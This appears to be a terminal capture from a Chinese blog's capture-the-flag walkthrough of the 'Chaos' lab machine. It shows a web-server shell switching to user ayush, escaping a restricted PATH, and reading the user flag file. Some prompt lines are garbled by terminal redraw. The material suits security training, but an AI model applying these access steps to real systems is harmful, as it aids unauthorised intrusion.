 dayu@kali: ~/桌面/dayuChaos
dayu@kali: ~/桌面/dayuChaos
dayu@kali: ~/桌面/dayuChaos 103x44
dayuApocalyst
dayuDab
dayuYpuffy
dayuCarrier
dayuFrolic
dayuZipper
dayuCurling
www-data@chaos:/home$ ls
ayush  sahay
www-data@chaos:/home$ su ayush
Password:
su: Authentication failure
www-data@chaos:/home$
www-data@chaos:/home$ su -l ayush
Password:
ayush@chaos:~$ cat
Command 'cat' is available in '/bin/cat'
The command could not be located because '/bin' is not included in the PATH environment variable.
cat: command not found
/usr/bin:os:~$ export PATH=$PATH:/usr/local/sbin:/usr/sbin:/sbin:/usr/local/bin:/
ayush@chaos:~$ ls
Command 'ls' is available in '/bin/ls'
The command could not be located because '/bin' is not included in the PATH environment variable.
ls: command not found
/usr/bin:os:~$ export PATH=$PATH:/usr/local/sbin:/usr/sbin:/sbin:/usr/local/bin:/
ayush@chaos:~$ ls -la
Command 'ls' is available in '/bin/ls'
The command could not be located because '/bin' is not included in the PATH environment variable.
ls: command not found
in:/binhaos:~$ export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbi
ayush@chaos:~$ ls -la
total 40
drwx------ 6 ayush ayush 4096 Jun 24 12:56 .
drwxr-xr-x 4 root  root  4096 Oct 28  2018 ..
drwxr-xr-x 2 root  root  4096 Oct 28  2018 .app
-rw------- 1 root  root     0 Nov 24  2018 .bash_history
-rw-r--r-- 1 ayush ayush  220 Oct 28  2018 .bash_logout
-rwxr-xr-x 1 root  root    22 Oct 28  2018 .bashrc
drwx------ 3 ayush ayush 4096 Jun 24 12:56 .gnupg
drwx------ 3 ayush ayush 4096 Jun 24 09:28 mail
drwx------ 4 ayush ayush 4096 Sep 29  2018 .mozilla
-rw-r--r-- 1 ayush ayush  807 Oct 28  2018 .profile
-rw------- 1 ayush ayush   33 Oct 28  2018 user.txt
ayush@chaos:~$ cat user.txt
eef39126d9c3
ayush@chaos:~$
大余安全
https://blog.csdn.net/qq_34801745